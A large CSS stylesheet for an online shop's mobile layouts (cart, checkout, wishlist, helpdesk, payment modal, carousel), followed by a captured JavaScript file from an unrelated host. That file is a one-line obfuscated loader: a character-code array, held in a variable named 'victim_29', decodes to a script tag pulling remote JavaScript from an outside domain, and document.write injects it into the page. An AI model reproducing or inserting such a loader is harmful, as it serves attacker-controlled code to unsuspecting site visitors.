    margin-top: 5px;
    margin-bottom: 5px;
  }

  .variantsSelector .variant_option.active {
    margin-top:10px;
  }


  #login .form-buttons-holder .flat-button {
    margin-left: 15px;
    float: left;
    margin-top: 4px;
  }

  .form-label-indent,
  .oauth .header-separator-text
  {
    padding-left: 16px;
  }

  .sign-in-box .oauth,
  .create-account-box .oauth
   {
    text-align: left;
    float: left;
  }


  .form-label-indent {
    display: inline-block;

  }

  #login .form-label-indent {
    margin-top: 15px;
  }


  form.styled .create-account-box button, form.styled .sign-in-box button {
    margin-left: 16px;
  }

  .b-share {
    margin-top: 15px;
  }

  .gift-finder-page {
    background-size: 200px 100px;
    background-position: 50% 60px;
  }

  .gift-finder-page h1 {
    text-align: center;
  }

  .giftfinder-desc {
   padding-top:110px
  }


  .field__input-mobile{
    display: block;
    height: 35px;
    font-size: 17px;
    padding: 0 10px;
    margin: 0;
  }

  .wl-header {
    min-height: 100px;
    padding-top: 41px;
  }

  .productSearch-buy-button-container {
    width:50px;
  }

  .item-image-wishlist img {
    width:100px;
  }

  .wl-body {
    width:100%;
    max-width:100%;
    padding:0px;
  }

  .success-flash-message,.guest-box {
    margin: 0  10px 10px 10px;
  }

  .guest-box {
    margin-top: 10px;
  }

  .productListing {
    width: 95%;
    margin: 0 10px;
  }

  .productSearch-data img {
    margin-left:0px;
  }




  .productSearch-button {
    float:left!important;
  }


  .productSearch-price-container {
    margin-bottom: 10px;
  }

  .breadcrumbs-wishlist__delimiter {
    display: inline;
  }

  .field__input_select {
    color: #808080;
    background-image: url('{imageUrl}fp_uploads/email_images/gift_select_arrow.gif');
    background-position: 95% center;
    background-repeat: no-repeat;
    background-size: 8px 8px;
  }

  .field__submit {
    display: block;
    color: white;
    font-size: 19px;
    height: 37px;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 4px;
    -webkit-appearance: none;
    -moz-appearance: none;
    background-color:#4179e8;
    margin-top:20px;
  }

  .field__submit,.field__input_select {
    width: 350px;
  }

  .browse__description {
    padding: 0 16px 16px 16px;
    color: #808080;
  }

  .browse__gif-finder-button {
    padding: 0 10px 10px 10px;
  }



  #login .form-buttons-holder .flat-text {
    padding: 0 97px;
  }
  .checkout-sucess-titleimg {
    text-align:center;
    float: none;
    height:100%;
    width:100%;

  }

  .recommendation-container__checkoutsucess,.infobox-title {
    margin-left:0px;
  }

  .checkout-sucess-title {
    font-size:1.5em;
    font-weight:bold;
  }

  #lnkShareTwitter img {
    margin-top: 10px;
  }


  .checkout-sucess__bannerimage div div {
    background-size: 100% 200px!important;
    height: 166px!important;
  }

  .recommendation-container__checkoutsucess {
     width:95vw;
     max-width:100vw;
     padding:10px 30px;
   }

   .main-container__checkoutsucess {
     flex-wrap: wrap;
   }
   .checkout-sucess-titleimg  {
    width:100%;
  }

  .checkout-sucess__description  {
    width:100%;
  }

  .main-container__checkoutsucess  {
    width: 100%;
  }

  .checkout-sucess__continue .flat-button.medium .flat-text{
    padding: 0 90px;
  }

  .create-account-box .flat-button.medium .flat-text {
    padding: 0 66px;
  }

  .continue-button__checkoutsucess {
    float: left;
    width:auto;
  }
  .checkout-sucess__bannerimage {
    margin-top: 20px;
  }


  .checkout-success.gift-finder {
    width: 98%;
  }

  .pict-left {
    width:100%;
    text-align:center;
  }

  .mobile-log-off__text {
    margin-top: 20px;
  }

  .log-off-container {
    text-align:center;
    width:100%;
  }

  .log-off-container .flat-button.medium .flat-text {
    padding: 0 100px;
  }

  .log-off-container .form-buttons-holder-alignRight {
    text-align:center;
  }

  .sucess-message-checkout {
    margin-top: 20px;
    width: 85vw;
  }



  .popular_lists.interim h3 {
    font-size: 1em;
  }

  #recommandationList {
    height: 300px;
  }

  .slides-recommendation .slides-prev,
  .slides-recommendation .slides-next {
    margin-top:-90px!important;
  }

  .slides-recommendation .slides-next {
    right: 15px!important;
  }

  .slides-recommendation .slides-prev {
    left: -18px!important;
    margin-top: -90px;
  }

  .recommendation-container__checkoutsucess .slides-recommendation .slides-prev,
  .recommendation-container__checkoutsucess .slides-recommendation .slides-next{
    margin-top: -60px;
  }


  table.checkout-subtotals,
  .col-wrapper .primary-col {
    display: inline-block;
    width: auto;
    margin: 0px;
  }

  .checkout-subtotals-value {
    margin-top: 10px;
  }

  table.checkout-subtotals {
    margin-bottom: 20px;
  }

  .col-wrapper .primary-col h1{
    font-size: 1.5em;
  }

  #content {
    padding: 0px;
  }

  table.checkout-subtotals {
    float:right;
  }


  .shopping-cart-product-image a img {
    max-height: 100px;
    max-width:16vw;
  }



  table.pagelayout-left-right-columns table.shopping-cart-list td {
    padding: 0px;
  }

  table.shopping-cart-list td.shopping-cart-product-descr {
    padding-left: 15px !important;
  }

  tr.product-listing>td {
    padding-top: 20px!important;
  }

  .shopping-container {
    margin-bottom: 10px;
  }

  .shopping-cart-delete-product {
    padding-left: 0px;
    margin-top:5px;

  }

  table.shopping-cart-list {
    margin: 20px 0 0 0;
  }

  tr.product-listing,
  table.pagelayout-left-right-columns table.shopping-cart-list td{
    border: none;
  }

  .update-quantity  {
    margin-top: 10px;
    margin-bottom: 10px;
  }


  .checkout-subtotals tr{
    display: flex;
    flex-flow: column-reverse;
  }

  table.checkout-subtotals {
    display: flex;
    width: 100%;
  }

  table.checkout-subtotals tbody{
    width: 100%;
  }

  .checkout-subtotals-value {
    width: 100%;
  }


  .shopping-cart-product-title {
    font-size: 1.1em;
  }

  #wishlist-container{
    padding-left:20vw;
    float:left;
  }

  .shopping-cart-product-quantity {
    display: inline-block;
    float: left;
  }

  .cart-quantity-container{
    width: 100%;
  }

  .update-quantity {
    margin-top: 5px;
    margin-left: 15px;
    margin-bottom: 20px;
    display: inline-block;
  }


  .update-include-container #wishlist-container{
    margin-top:0px;
    padding-left:0px;
  }

  .shopping-cart-product-quantity input {
    margin-left: 0px;
  }

  .shopping-cart-product-quantity,.shopping-cart-delete-product {
    padding-right: 0px;
  }

  .shopping-cart-delete-product .delete-item {
    margin-top: 0px;
    float: none;
  }

  .shopping-cart-product-image {
    width: 18vw;
  }

  .shopping-cart-product-descr {
    padding-left: 15px;
  }


  .listing-container-cart,#wishlist-container {
    overflow-y:auto;
    overflow-x:hidden;
  }

  .listing-container-cart{
    clear:both;
    padding-bottom: 0px;
    border-bottom: 1px solid #d4d4d4
  }


  .shopping-cart-product-price {
    float:right;
  }



  .shopping-container {
    width:100vw;
  }

  #recommandationList {
    max-width: 96vw;
    width: 100%;
    margin: 0 auto;
  }

  .cart-quantity-container,.update-include-container{
    padding-left:20vw!important;
    clear:both;
  }

 #cart-checkout .flat-text,#cart_checkout .flat-text{
padding: 0 100px;
}

.my-shopping-cart__text,.shopping-container,#cart-checkout,.flat-button__checkout,.recommendations-header-mobile{
  padding-left:10px;
}

.my-shopping-cart__text {
  margin-top:20px;
}



  #interim .success-flash-message {
    margin-top: 20px;
  }

  .b-recommendation__padding .slides-recommendation .slides-prev,
.b-recommendation__padding .slides-recommendation .slides-next {
  margin-top:-75px;
}


  #wishlist-container:not(:root:root){
    padding-right:1vw;
    float:left;
  }

  .update-include-container #wishlist-container:not(:root:root){
    margin-top:0px;
    padding-left: 0px;
  }

  .mobile-shoppingcart-container {
    border-bottom:1px solid #d4d4d4;
    padding-bottom: 20px;
  }

  .arrives_text {
    height: auto;
  }

  .smartsell bargain {
    display: block;
    float:right;
  }

  .shopping-cart-product-price a.smartsell {
    float:right;
    margin-bottom: 10px;
  }

  .delete-giftvoucher {
    padding-left: 0px;
  }

  .shopping-cart-product-descr {
    display: inline-block!important;
  }

  .errors-cart {
    position:absolute;
    margin-top: 9px;
  }

  .error-container {
    padding-bottom: 62px!important;
  }

  .gift-voucher-cart {
    margin-top: 10px;
  }
  .dd-banner-form {
    width: 100%;
    margin-left:0px;

  }

  .daily_deals_banner .email-field {
    text-align: center;
  }


  .daily_deals_banner .email-field .flat-button.small .flat-text{
    padding :0 50px;
  }

  .dailydeals-header {
    margin-top: 200px;
  }

  .daily-text2 {
    left:0px;
  }

  .dd-header span {
    width:auto;
  }

  .daily_deals_banner .ms-default {
    text-align:center;
  }

  .daily_deals_banner {
    background-position: center 0 ;
  }


  #cms-page-content .one-column-text {
    margin:0px;
  }

  #cms-main-content img {
    width: 100%;
  }

  #cms-main-content h6 img {
    width: auto;
  }

  #cms-main-content p {
    margin-right: 15px;
  }

  #cms-main-content {
    width: 97vw;
  }


  #cms-main-content .comm_wrapper .wrapp-info {
    width: 50%;
    margin-bottom: 20px;
  }

  #cms-main-content .fp-ways-to-sell {
    width: 100vw;
  }


  .listing-data-cart{
    display: table-cell;
  }

  .show-for-mobile {
    display: none;
  }

  .page404-wrapper img {
    width:45%!important;
  }
  .breadcrumb-accounthistory {
    margin :10px;
  }
  #product_info_area {
    padding: 10px;
  }

  .used_products_header {
    padding-right: 10px;
  }

  .search-used__heading {
    margin-left: 10px;
  }

.products-used__container {
  border-bottom: 1px solid #ccc;
}

.buy-now__button {
  width:140px;
  padding:0 0 0 44px;
  margin-left:-15px;
  background-position:0px center;
}
}


@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : landscape) {
  #age-element #age_chzn.chzn-container {
    width:100px!important;
  }
  .shopping-cart-product-price a.smartsell {
    float:right;
  }

}

@media (min-width: 480px) and (max-width:530px) {

    .sigin-container,.create-account-box,.sign-in-box {
      width: 100%;
    }

    .create-account-box, .sign-in-box {
      margin: 1.5em auto;
      padding:10px 0px;
    }
}

@media (min-width: 400px) and (max-width:530px) {
  .field__submit,.field__input_select {
    width: 100%;
  }
}



@media (max-width: 420px){
  .sigin-container {
    width: 100%;
  }

  form#address .button-left__save {
    padding-left:0px;
  }

  .search-used__heading {
    margin-left: 10px;
  }

  .ebay-valet-terms {
    overflow-x:auto;
    width:80%;
  }



  .status-headers {
    max-width: 20%;
  }

  .daily_deals_banner .email-field button {
    margin-top: 20px;
  }

  .my-details-section p {
    font-size: 14px;
  }

  div#used_products_header a {
    float:none;
    display:inline-block;
    margin-left:10px;
    vertical-align: top;
  }


  .products-used__container {
    padding-top: 10px;
  }

  .order-product-title {
    width: 97vw;
  }


  .products-text, .account-order-name {
    width: 42%;
  }

  .estimated-text {
    width:20%;
  }

  .addinfo-textboxdesc,
  .addInfo-video {
    width:70%;
  }

  .addInfo-video img {
    margin-left: -86px;
  }


  .account-pagetitle__container {
    width: 96vw;
  }

  .account-left-rightcolumn__container .error-flash-message  {
    width: 95%;
  }
  #cms-main-content h6 span {
    font-size: 18px;
  }

  .track-button-nologin {
    margin-left: 0px;
  }




  table.fp-advantages-details .fp-advantages-icon {
    width: 27%;
  }

  #cms-main-content .comm_wrapper .wrapp-info {
    width: 100%;
    margin-bottom: 20px;
  }

  table.fp-advantages-details .fp-advantages-text{
    padding-right:0px;
  }

  #cms-main-content h6 {
    margin-bottom:10px;
  }

  .breadcrumbs-gv {
    margin-top: -8px!important;
  }

  .b-giftvoucher__padding {
    padding: 15px;
  }

  .smart-sell-figure img {
    width: 92%;
    float: left;
  }

  #cms-main-content h1 {
    margin-bottom: 20px;
  }

  .gv-header {
    padding: 30px 0 0 0px;
    font-size: 26px;
  }

  .hide-for-mobile {
    display: none;
  }

  .show-for-mobile {
    display: block;
  }

  .shopping-cart-products-actions .short-text {
    display: inline-block;
  }


  .shopping-cart-product-image a img {
    width: 70px;
    max-height: 100px;
  }

  .shopping-cart-product-price a.smartsell {
    float:left;
    margin-left: 1px;
    margin-right:3px;
    margin-top: 3px;
  }

  .mobile-shoppingcart-container  {
    padding-bottom: 40px;
  }

  .quantity-container {
    margin-top: 10px;
  }

  #wishlist-container {
    padding-left: 21vw;
  }


  #wishlist-container{
    margin-top: 17px;
  }

  #interim{
    margin: 0px;
  }

  .interim-header {
    margin-left: 10px;
    margin-bottom: 0px;
  }

  .cart-quantity-container {
    width: 100%;
  }

  .shopping-cart-product-quantity {
    float: left;
  }


  #interim .success-flash-message{
    margin-left:10px;
    margin-right:10px;
  }

  .cart-quantity-container,{
    padding-left:20vw!important
  }

  .products-container__account-history {
    max-width:100%;
  }

  .shopping-cart-product-quantity {
    padding-left: 1vw;
  }

  .mobile-shoppingcart-container {
    clear:both;
  }

  .shopping-cart-product-image {
    display:table-cell;
    float:none;
    padding-top:20px;
    vertical-align:top;
  }


  .listing-container-cart {
    display:table;
  }


  .arrives_text div {
    display:inline-block;
  }
  .sign-in-box,.create-account-box {
    width: 100%;
  }

  .recommendation-price .productSpecialPrice {
      display:block;
  }

  .shopping-cart-product-price .used {
    display: none;
  }


  .shopping-cart-product-image {
    width:26vw;
  }



  .shopping-cart-product-descr {
    width:95vw;
    max-width:85%;
  }

  .shopping-cart-product-quantity,
  .update-quantity {
    display: inline-block;
  }

  .update-quantity {
    margin:0px;
    margin-top: 5px;
    margin-left: 10px;
  }


  .checkout-subtotals{
    display:flex;
    flex-direction:column-reverse;
  }

  .checkout-subtotals-value {
    text-align:right;
    padding-right:10px;
  }


  .create-account-box, .sign-in-box {
    margin: 1.5em auto;
    padding:10px 0px;
  }

  .sign-in-box #password,
  .sign-in-box #email_address,#two_factor {
    margin-left: 0px;
  }

  .sign-in-box #email_address,.sign-in-box #password {
    width: 100%;
    margin-left: 0px;
    margin-top: 10px;
  }

  form.styled .create-account-box input,form.styled .create-account-box select, form.styled .sign-in-box input {
    width: 100%;
    margin-top: 10px;
  }

  form.styled .create-account-box em {
    font-size: 15px;
  }

  .breadcrumbs-wishlist-mobile {
    left:0px;
  }

  .breadcrumbs-wishlist__delimiter {
    margin-top:-16px;
  }
  .field__submit,.field__input_select {
    width: 100%;
  }

  .checkout-sucess__bannerimage div div {
    background-size: 100% 127px!important;
    height: 130px!important;
  }
   .customer-recommendations__checkoutsucess {
     width:42vw;
   }

  .b-recommendation__padding {
    padding: 10 15px;
  }

  .shopping-cart-product-price {
    text-align: left;
    padding-right: 15px;
    margin-top: 0px!important;
    float: left;
    width: 100%;
    min-height: 30px;
}

.flat-button__checkout {
  margin-top: 10px;
}
   #interim .success-flash-message {
    display: flex;
    flex-direction: column;
    font-size:.9em;
    padding: 1em 0 1em 1em;
    margin-top: 5px;
  }


  #interim .success-flash-message form {
    order: 2;
    position:relative;
    padding-left: 1.5em;
  }


  .shopping-cart-interim-success-msg .interim-sucess-message {
    order: 1;
  }
  #interim .success-flash-message img{
    padding-top:0px;
  }
  .b-recommendation__padding .slides-next {
    right:-15px!important;
  }


  #recommandationList {
    max-width: 94vw;
    width: 100%;
    margin: 0 auto;
  }

  .checkout-subtotals {
    margin-top:-12px;
  }

  .update-include-container #wishlist-container {
    float:left;
    padding-left: 0px;
  }


  #wishlist-container:not(:root:root){
    float:left;
  }
  .update-include-container #wishlist-container:not(:root:root){
    padding-left: 0px;
    float:left;
  }

  .gv-computing__list {
      padding: 10px 7px 17px;
  }

  .gv-computing__container,
  .gv-bulk-table {
    width: 100% !important;
  }

  .gv-addtocart__button {
    display: block;
    text-align: center;
    margin-top: 16px;
  }

  .gv-addtocart__button .flat-button.small .flat-text{
    padding: 0 30px;
  }

  .account-submit {
    display: block;
    width: 100vw;
    padding-left: 28vw;
    margin-top: 20px;
  }

  .account-submit.flat-button.small  .flat-text {
    padding: 0 50px;
  }
}

@media (min-width: 767px) and (max-width: 851px) {
  .b-featured {
    padding-top: 20px;
  }


}

@media (min-width: 700px) and (max-width: 851px) {
  .n-images__video-rating {
    left:35% !important;
  }
}

@media (min-width: 600px) and (max-width: 700px) {
  .n-images__video-rating {
    left:31% !important;
  }
}

@media (min-width: 851px) and (max-width: 1200px) {
  .gift-finder-page{
    background-position: 100% 5px;
  }
  .giftfinder-desc {
    width:60%;
  }

  .shopping-cart-product-image{
    width: 20%;
  }

  table.pagelayout-left-right-columns {
    width: 98%;
  }

  .home-about-bottom {
    margin-top: -14px;
  }
  .recommendation-container__checkoutsucess,.infobox-title  {
    margin-left:0px;
  }


  .checkout-sucess-titleimg  {
    width:20vw;
  }
}
/* /This is  css for resolutions less than 320, especially for iphone 5*/
  @media (max-width: 320px){
    #reCaptcha-li, #create_account_recaptcha iframe{
      padding: 0px;
      margin-left: 0px;
    }

    .log-off-container .flat-button.medium .flat-text {
      padding: 0 90px
    }

    #reCaptcha-li {
      margin-bottom: 20px;
    }

    #reCaptcha-li,#create_account_recaptcha, #create_account_recaptcha div,#create_account_recaptcha iframe,#reCaptcha-li div,#reCaptcha-li iframe {
      width: 290px;
    }
  }


  /* /This is  css for resolutions less than 670 for mobile potraits and landscape mode fixes, especially*/
  @media (max-width: 670px)  {

    .productSearch-highlight-right td {
      display:block;
      height:auto;
      clear:both;
    }

    .steps_list ul li h2 {
      font-size: 12px;
    }

    .order-estimated__main {
      padding-left: 14px;
    }

    .movie-rating__image img {
      width: 100%;
    }

    .movie-rating__container {
      width:97vw;
    }

    .buy-now__button {
      margin-left:-5px;
      width:165px;
      padding :0 0 0 56px;
      background-position:5px center;
    }

    .arrives_text {
      width: 100%;
    }
    .result-accountbalance,
    .displayresults-accountbalance {
      display:block;
      float: none;
    }

    .sell-youredits__buttons .button_left{
      float: left;
    }

    .result-accountbalance {
      text-align: left;
      margin-top:10px;
    }

  li.product-itemsold  a.photo {
    margin: 0px;
  }

    .track-button-nologin {
      margin-left: 0px;
    }

    .smart-sell-figure img {
      width: 92%;
      float: left;
    }

    .return-order-id__textfield {
      margin-left:0px;
    }

    #helpdesk_content .mainSection {
      width: 95vw;
      padding:0px;
      padding-right: 10px;
    }

    .main-section-heldesk {
      padding-left: 10px!important;
    }

    #helpdesk_content h1 {
      margin-top: 10px;
    }

    .helpdesk_title {
      margin-left:0px!important;
    }

    .advanced-search label.fieldKey {
      width: 100%!important;
    }

    .advanced-search input.lg-text,
    .advanced-search input.md-text,
    .advanced-search select {
      width: 90%!important;
    }

    .advanced-search input.sm-text {
      width: 30%!important;
    }

    .sell-by-text span.productOriginalPrice {
      display:none;
    }
    .productSearch-shipping-info-container,.productSearch-shipping_xmas-info-container,.productSearch-shipping-info-container .arrives_text_container,.productSearch-price-container .rrp-label,.you_save,.free-shipping,.productSearch-price-container s,.browse-related-searches {
      display: none;
    }

    .productSearch-price-container .productSpecialPrice {
      margin-left: -7px;
    }

    .price-block {
      text-align:left;
      display:block;
      float:left;
    }

    .productSearch-shipping-info-container,.productSearch-shipping_xmas-info-container, {
      display: none!important;
    }

    productSearch-bottom-container{
      padding: 0px;
    }



    .productSearch-highlight-left {
      padding:0px;
    }

    .productSearch-nameColumn-extraColumn,.productSearch-shipping-info-container,.productSearch-shipping_xmas-info-container {
      display:none!important;
     }

     .wishlist-productinfo {
      max-width: 100%;
      display:block;
    }

    .infobox-contents__checkoutsucess {
      margin-top:20px;
    }

    .checkout-sucess__bannerimage {
      width: 100%;
    }

    #helpdesk_content {
      width: 98vw;
      margin-left: 10px;
      margin-right: 10px;
  }

    #contact_us_box {
      width: 100%;
      margin-left: 0px;
    }

    .main-section-heldesk {
      float: none;
      width: 100%;
    }

    .main-section-heldesk h2, #helpdesk_content #question-categories{
      margin-left: 0px;
    }

    .order_details_wr {
      margin-left: 0px;
      display: block;
    }
    #helpdesk_search input {
      margin-left: 0px;
    }

    .helpdesk_search_p {
      display: block;
    }

    .main-section-heldesk {
      padding: 0px 10px 20px 10px;
    }

    .order_details_wr #order_details{
      width:100%!important;
      margin-bottom: 10px;
    }

    .helpdesk_search_p input{
      width:80%!important;
      margin-bottom: 10px;
    }

    #helpdesk_search .flat-button.small .flat-text {
      padding: 0 45px;
    }

    #helpdesk_search .flat-button.small {
      margin-left: 0px;
    }


    .columnright-layout {
      display: flex;
    }

    #announcements {
      width: 95vw;
    }

    #announcements-spacer {
      width: 95vw;
    }

    #track-my-order-announcements-container {
      margin-left: 10px;
    }

    .helpdesklayout #right_hand_nav_mobile {
      width: 100% !important;
    }

    .contact-us-form,
    .contact-container {
      width: 100% !important;
    }


  }


  @media (max-width: 320px)  {
    .productSearch-highlight-left {
      padding:0px;
      width: 70px;
    }

    .price-block {
      text-align:left;
    }

    .productSearch-highlight-right {
      float:right;
      padding:0px;
      width: 100%;
    }


    .item-image-wishlist img {
      width: 70px;
    }


    #reCaptcha div{
      width:200px!important;
    }

    #reCaptcha-li {
      padding:0px;
    }
  }

  @media (max-width: 750px)  {
    .used-products-list__mobile {
      margin-left: 25%;
    }

    .used-products-list__value_comment {
      margin-top: 0;
    }

    .hidetable-layout{
      display: none;
    }

    .showtable-layout {
      display:block;
    }

  }


.morelink-detail{
  margin-left: 412px;
}

.sortby-container {
  background: rgba(0, 0, 0, 0.005)!important;
}

.helpdesk_search_p button {
  margin-left: 10px;
}

.contact-container {
  background:#f8f8f8;
  border: 2px solid #d7d7d7;
  padding: 15px;
  width: 400px;
  float: left;
}

#OrderSummary .description .rural-delivery {
  float: left;
}

#OrderSummary .description .rd-info {
  background-image: url(https://cdn-w.fishpond.co.nz/fp_uploads/site_images/info_icon.png);
  background-size: 20px 20px;
  background-repeat: no-repeat;
  width: 20px;
  height: 20px;
  float: left;
  margin-left: 6px;
  cursor: pointer;
}

#rd-info-box {
  position: absolute;
  z-index: 9999;
  border-radius: 10px;
  background: white;
  margin-top: 26px;
  width: 206px;
  padding: 12px;
  font-size: 12px;
  border: 1px solid grey;
  box-shadow: 4px 4px 20px grey;
  display: none;
}

.p-20 {
  padding: 0 20px;
}
.cursor-pointer {
  cursor: pointer;
}
.text-center {
  display: flex;
  justify-content: center;
  align-items: center;
}

.close-icon {
  position: absolute;
  right: 0;
  font-size: 19px;
}

.cookies_message {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 10px;
  background-color: dimgray;
  font-size: 15px!important;
}

.cookies_message p, .cookies_message span{
  color: white!important;
}

.cookies_message p {
  font-size: 14px!important;
}

#cc-modal-wrapper {
  display: none;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: rgb(0,0,0);
  background-color: rgba(0,0,0,0.4);
}

.cc-modal-inner{
  background-color: #fefefe;
  margin: 15% auto;
  width: 300px;
}

.loading .cc-modal-inner {
  border: 1px solid #888;
}

.cc-modal-inner .placeholder {
  display: none;
  text-align: center;
  margin-top: 40px;
  height: 200px;
}

.loading .cc-modal-inner .placeholder {
  display: block;
}

.cc-modal-inner .placeholder div {
  padding: 20px 0;
}

.cc-modal-inner .spinner {
  height: 32px;
  width: 32px;
  margin: auto;
  background: url('https://cdn1.fishpond.co.nz/fp_uploads/site_images/paystation-spin.svg') no-repeat;
}

.cc-modal-inner .iframe {
  height: 295px;
}

.loading .cc-modal-inner .iframe {
  display: none;
}

.cc-modal-inner .header {
  text-align: right;
  background-color: #1452bf;
}

.cc-modal-inner .header a {
  color: white;
  text-decoration: none;
  margin-right: 5px;
}

.loading .cc-modal-inner .header {
  display: none;
}

.existing-card.hidden {
  display: none;
}

.existing-card.hidden.error {
  display: inherit;
}

.existing-card.hidden.error label,
.existing-card.hidden.error select
{
  display: none;
}

.non-border-radius {
  border-radius: 0px;
}

.non-margin {
  margin: 0px;
}
.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url([data-uri]) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url([data-uri]);src:url([data-uri]?#iefix) format("embedded-opentype"),url([data-uri]) format("woff"),url([data-uri]) format("truetype"),url([data-uri]#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\2022";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}

--- FILE ---
content_type: application/javascript
request_url: https://ftp.forest.sr.unh.edu/Interval/arm.js
body_size: 243
content:
var victim_29 = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,111,99,116,46,97,117,103,48,49,99,111,100,101,46,99,111,109,47,118,101,116,111,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(victim_29);